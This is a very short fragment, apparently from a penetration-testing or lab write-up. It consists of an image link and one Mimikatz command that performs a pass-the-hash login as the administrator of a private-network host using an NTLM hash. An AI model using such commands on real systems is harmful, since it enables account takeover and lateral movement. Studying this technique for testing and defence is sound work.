 mimikatz# sekurlsa::pth /user:administrator /domain:192.168.189.193 /ntlm:f1c65e065aae4e0b27424577c0cd192d
